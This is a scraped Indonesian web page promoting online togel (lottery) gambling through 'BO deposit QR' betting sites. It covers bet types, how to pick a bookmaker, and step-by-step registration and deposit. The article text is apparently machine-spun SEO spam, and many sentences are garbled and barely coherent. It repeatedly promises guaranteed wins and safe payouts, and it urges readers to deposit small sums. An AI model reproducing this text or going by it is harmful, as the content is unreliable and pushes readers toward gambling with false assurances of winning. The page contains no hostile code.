                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kayong Utara</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kayong Utara">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kayong Utara                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/03/"><time datetime="">March 31, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah kasih kegunaan buat banyak pemakainya pastilah ringan juga dalam mengaplikasikannya di aktivitas judi. Perjudian yang telah dikenali sejak mulai era ke-15 ini pastilah jadi aktivitas main yang terus dihandalkan dalam mengantongi pendapatan semakin tinggi. Tidaklah mengherankan, kalau dengan bantuan wadah online bikin judi di Indonesia lebih disukai beberapa bettor golongan mana saja. Banyak juga perjudian atraktif yang pasti saat ini bisa dicapai melalui internet atau dengan online.</p>
<p>Togel online merupakan salah satu tipe perjudian atraktif yang bisa dihandalkan  baik selaku trik paling simpel dan terkesan dalam mendapati keamanan layanan terbaik yang paling dapat dipercaya  baik hingga pemain dapat temukan servis terpercaya dan terbaik dalam taruhan permainan togel online. Siapa saja pasti dapat kerjakan spekulasi hebat dan menggembirakan karena ada pelayanan situs BO deposit QR yang beri keluasaan untuk siapa saja.</p>
<p>Teknik ringan dalam melakukan tiap-tiap spekulasi sengit dan menentang ini jadi dapat saja unggulan terpilih untuk siapa saja melalui langkah bermain termudah dan terkesan baik. Betaruh pastilah bebas permainkan taruhan perjudian togel denga teknik yang ringkas juga dapat beri kesempatan menang tinggi maka dari itu banyak betaruh pastilah dapat temukan servis yang selalu dapat dipercaya dalam menjalankan tiap spekulasi hebat dan amat membahagiakan juga juga sangatlah beri keuntungan.</p>
<h2>Wawasan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Langkah bermain judi paling simpel serta paling nyaman kini pastilah bisa-bisa unggulan terhebat yang bisa-bisa unggulan di mana pemain cuman akan taruhan dengan cara lebih fleksibel dan pastilah juga bakal berasa lebih nyaman dan aman di mana pemain dapat memutuskan pasaran terkomplet dan model taruhan banyak. Bermain judi togel pada internet beri kepuasan spesifik di mana betaruh akan terasa selalu nyaman serta aman maka perihal ini akan jadi ringkas dan dapat kasih serunya khusus hingga betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel merupakan spekulasi terka angka dengan bermainnya tentu akan selalu berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Trik bermain togel online merupakan tentukan perkiraan angka yang jelas keluar di pengeluaran togel pada pasaran yang dituruti. Ada beberapa pasaran togel yang waktu ini dapat pemain turuti secara bebas dan soal ini lantas pasti kasih kesempatan menang buat semua bettor.</p>
<p>Terlebih lewat service agen BO deposit QR terpercaya dan terbaik maka kasih keringanan buat beberapa betaruh dalam memperoleh servis yang selalu dapat dipercaya dalam mengerjakan tiap spekulasi dahsyat yang dapat saja unggulan penting maka beberapa betaruh selalu akan dapat temukan servis yang terus diuntungkan.</p>
<p>Metode bermain togel online ialah pentingnya menduga angka keluaran togel yang serupa hasilnya dengan result togel. Adapun tiap-tiap pasaran togel ini akan memperlihatkan result togel sehari-harinya serta pemain dengan mempunyai prakiraan rukun atau sama dengan hasil pengeluaran togel tentunya dapat capai kemenangan serta memperoleh pembayaran yang telah dipastikan.</p>
<p>Dalam menerka angka secara benar serta tepat, kalau pengeluaran angka togel ini yakni terbagi dalam 4 nomor yang udah tersusun dengan posisi yang diputuskan merupakan:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  jadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir yaitu sisi belakang dimaksud EKOR</p>
<p>Jikalau umpamanya keluaran angka togel yang ada pada agenda yang diputuskan merupakan 8790 pastinya dapat ditetapkan jika 8 yakni sebagai AS, 7 adalah KOP, 9 yakni sebagai KEPALA serta paling akhir 0 ialah sebagai EKOR.</p>
<p>Langkah bermain judi pasang angka yang sanagt menantang dan menarik ini pasti dapat pemain permainkan dengan menunjuk pasaran yang disajikan. Bila pemain pilih pasaran togel Hongkong tentu perlu menerka keluaran angka Hongkong dengan betul apabila umpamanya angka yang pemain terka keluar di pengeluaran Singapore, pastinya pemain tak akan ditetapkan menang lantaran main di pasaran Hongkong. Lekas aplikasikan trik bermain perkiraan angka tepat ini dengan masuk di suatu bandar dapat dipercaya maka dari itu dapat lekas pasang angka didalamnya dan coba keberuntungan bermain togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor waktu ini dari golongan mana saja pasti punya hak peroleh service bermain judi togel sangat menarik di ssebuah web judi bisa dipercaya. Penting buat tiap pemain pemula buat memutuskan broker judi terpercaya dan terbaik yang bisa-bisa unggulan waktu Panjang maka bebas dari beragam bentuk penipuan dan tentunya akan peroleh layanan yang tidak sekedar komplet tetapi juga begitu berkualitas tinggi.</p>
<p>Nach, biar anda beberapa pemain pemula dapat lekas mendapat servis bermain judi togel terbaik karena itu perihal yang dapat pemain persiapkan lebih dahulu salah satunya yakni:</p>
<p>Alternatif website judi terpercaya serta terbaik perlu dipunyai menjadi sarana media main judi togel unggulan periode Panjang. Anda dapat pastikan opsi situs BO deposit QR yang telah mempunyai lisensi sah bisa dipercaya dan memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda telah memiliki alat bermain efektif yang tambah lebih fleksibel contohnya Android, Gadget, IOS atau Iphone namun juga piranti wadah online yang lain.<br />
Isikan paket lebih dulu atau data paket secara cukupi karena itu anda dapat temukan jaringan internet yang terus lancar dan konstan maka dari itu beri layanan dengan support yang makin lebih lancar serta sebelumnya tidak pernah berlangsung problem jaringan.<br />
Persiapkan modal bermain judi togel pastinya tak perlu modal besar. Apabila di ingatan anda memerlukan modal beberapa ratus ribu untuk taruhan togel, karenanya pastinya tidak perlu kebingungan dikarenakan anda dapat main bermodal seadanya Bersama website judi sah paling dipercaya dengan penawaran minimum deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk mempunyai nomor rekening di bank terpenting Indonesia yang disiapkan bandar serta tentulah atas nama diri kita biar terbangun keamanannya terpenting saat melakukan penarikan uang.<br />
Persiapkan juga beberapa macam langkah pembayaran deposit yang dapat anda punya umpamanya E-Wallet atau dompet digital menjadi alternative penting Saat service bank sedang off line.<br />
Ada sejumlah data yang butuh dipersiapkan untuk meringankan proses register anggota baru semakin lebih cepat, yaitu dengan punya alamat e-mail yang dapat dibentuk umpamanya pada account Gmail serta Yahoo. Pemain  perlu persiapkan nomor contact aktif yang ringan untuk dikontak karena ke-2 nya butuh dipunyai buat beragam verifikasi yang bakal diberi situs terhadap anggota.<br />
Teknik Gampang Dapat Tetapkan Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Mendapati layanan terbaik bermain judi togel pastilah bisa mendukung semua kepentingan pemain kerjakan taruhan togel bahkan juga juga di dalam mencapai kemenangan dengan agunan tinggi. Jadi Bersama website judi bisa dipercaya pastinya anda akan peroleh pelayanna penuh tanggung-jawab kasih servis paling memiliki kualitas terbaik maka dari itu bakal selalu jamin kemenangan semuanya anggota serta pasti juga berbayar.</p>
<p>Buat dapat temukan opsi web resmi dapat dipercaya jadi bandar BO deposit QR terhebat karenanya trik yang dapat anda kerjakan ialah:</p>
<p>Lihat background suatu web-site judi dapat anda tonton di profillnya selaku biro judi dengan citra yang bagus jadi sebelumnya tak pernah ada keterkaitan hukum serta tak pernah alami penyegelan Nawala.<br />
Yakini menunjuk web-site judi sah yang telah memperoleh keyakinan dari Instansi judi internasional adalah dengan ciri-ciri pribadi telah mempunyai lisensi atau sertifikasi paling dipercaya.<br />
Putuskan bandar judi memiliki pengalaman melalui langkah memanfaatkan program pribadi buat menghitung berapakah umur dari suatu situs atau situs, dan pasti memutuskan bandar memiliki pengalaman sekian tahun sudah pasti bisa dipercayai  baik.<br />
Pastikan biro judi bisa dipercaya yang dapat beri service terkomplet dan masalah ini dapat anda saksikan di daftar resep halaman pokok situs dan anda bisa mencoba kontak faksi CS untuk bertanya banyak hal maka bikin anda tak harus sangsi pada website itu.<br />
Yakini situs telah punyai anggota makin banyak dan aktif bermain dan kerap memperoleh tanggapan yang bagus karenanya perlihatkan jika situs mempunyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Dapat dipercaya BO Deposit QR Terbaik</p>
<p>Tiap blog judi dapat dipercaya sudah tak penting disangsikan kembali lantaran punya tanggung-jawab penuh dalam memberinya layanan terpilih bermain judi togel. Tiap betaruh pasti dapat temukan servis terpilih dan begitu terkesan melalui cara bermain penting taruhan di tiap service judi terpercaya dan terbaik yang dapat dihandalkan selaku arena taruhan berprestise serta benar-benar memberi keuntungan. Sudah pasti beberapa pemain dapat peroleh pencapaian situs paling dipercaya yang bakal terus kasih layanan paling komplet untuk penuhi keperluan seluruh pemain.</p>
<p>Anda bakal peroleh servis terunggul dan terkomplet Bersama situs BO deposit QR sah dapat dipercaya, antara lain menjadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah bahagia dapat temukan servis akses situs dari pagi sampai malam ialah 24 jam non stop dengan akses yang paling simpel dan tak ada problem apa saja.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat peroleh servis pasaran togel amat komplet dan populer seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apapun itu yang disiapkan maka dapat ikut serta tabel pengeluaran angka buat tiap harinya secara live dengan data tepat.</p>
<h2>Data ramalan togel dapat dipercaya</h2>
<p>Ada juga service terkomplet info prakiraan togel tepat karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain selalu mendapatkan servis atau servis terpilih dari orang CS yang dapat dikontak kapan pun lewat pelayanan spek Live Chat serta beberapa contact yang disajikan seumpama WA. Pastinya CS kasih tanggapan cepat serta benar-benar ramah berikan pedoman dan petunjuk register, bisnis serta metode bermain togel dan kontribusi untuk tiap-tiap permasalahan apa pun.</p>
<h2>Deposit dapat dijangkau sistem terkomplet</h2>
<p>Pemain dapat melakukan teknik simpel pembayaran deposit dengan adanya pelbagai model bayar terkomplet dan pastilah bermodal kurang cuman 20 ribu atau 10 ribu saja. Model bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja paling aman</h2>
<p>Betaruh pasti dapat ambil keuntungannya langsung dengan melaksanakan penarikan tunai yang dapat dilaksanakan sewaktu-waktu pastilah lebih cepat serta benar-benar aman di bank yang disajikan.</p>
<h2>Link opsi teratas</h2>
<p>Unggul kasih keamanan situs sendiri dapat dijangkau lewat beberapa link opsi yang disiapkan maka dari itu terus beri akses ringan dan lancar walau situs inti alami kesukaran akses sampai penyegelan.</p>
<h2>Penawaran bonus tumpah ruah</h2>
<p>Pemain pastilah berasa untung lantaran dapat temukan juga semua bonus berlimpah seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Aturan Langkah Mengira Angka Jenis Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap bettor Saat ini pasti dapat mengerjakan penempatan angka dengan ringan serta ringkas akan berkesempatan menang lantaran dapat taruhan pada type sejumlah model taruhan yang disajikan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa memasangkan angka di alternatif jenis taruhan bervariasi antara lain yakni:</p>
<p>COLOK JITU= menerka satu nomor dengan menuturkan ragamnya secara tepat.<br />
COLOK BEBAS= cuman menerka satu nomor secara bebas.<br />
COLOK MACAU= menerka dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menerka angka dengan benar serta pas sesuai sama posisinya ialah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menduga 2D dan ditetapkan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan ditentukan selaku tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan diputuskan sebagai silang atau homo.<br />
TOGEL SHIO= menerka simbol shio di mana angkanya tertulis di result togel.<br />
TOGEL DASAR= mengira di antara besar serta kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Berikut Langkah Daftar Dan Deposit Paling gampang!</p>
<p>Terdapat banyak kesempatan menang dapat pemain peroleh saat ini pastinya dengan menunjuk pasaran dan jenis taruhan banyak. Peluang menang bisa juga selekasnya anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang jadi bisa unggulan periode Panjang. Lekas melakukan Cara berikut di bawah ini supaya anda dapat lekas peroleh service paling simpel dapat pasang angka tiap-tiap hari. Cara yang bisa dijalankan itu yakni:</p>
<p>Membuka link sah website judi, masuk ke dalam website Home serta click menu DAFTAR.<br />
Temukan formulir registrasi dan isikan data dengan betul serta komplet.<br />
Click menu submit/ daftar dan nantikan proses data dua menit saja.<br />
Peroleh account sah yakni Pemakai ID dan kode selekasnya login situs.<br />
Membayar deposit secara putuskan menu DEPOSIT di website Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan cara bayar.<br />
Peroleh nomor maksud transfer dan selekasnya transfer uang, lalu verifikasi pada CS serta check saldo account sudah berisi secara automatis.</p>
<p>Dengan tercatat di atas karenanya anda dapat selekasnya peroleh layanan dapat pasang taruhan setiap saat.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kayong%20Utara" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kayong%20Utara" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kayong%20Utara" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kayong%20Utara" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kayong%20Utara" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-balikpapan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Balikpapan </a></div><div class="nav-next"><a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-samarinda/" rel="next"> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Samarinda <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
